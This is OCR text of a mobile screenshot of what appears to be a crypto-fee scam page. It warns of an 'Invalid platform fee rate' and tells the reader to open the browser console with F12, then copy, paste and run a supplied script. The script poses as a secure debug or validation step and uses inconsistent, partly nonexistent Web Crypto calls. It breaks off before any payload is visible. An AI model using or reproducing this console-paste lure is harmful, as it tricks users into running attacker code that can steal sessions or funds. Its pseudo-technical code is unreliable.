
Identification of
Invalid platform fee
rate
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qpcdwt618qb

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid platform fe
e rate (Hash: 0x6973ade5)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-384"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(23)}, seed, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] signature_h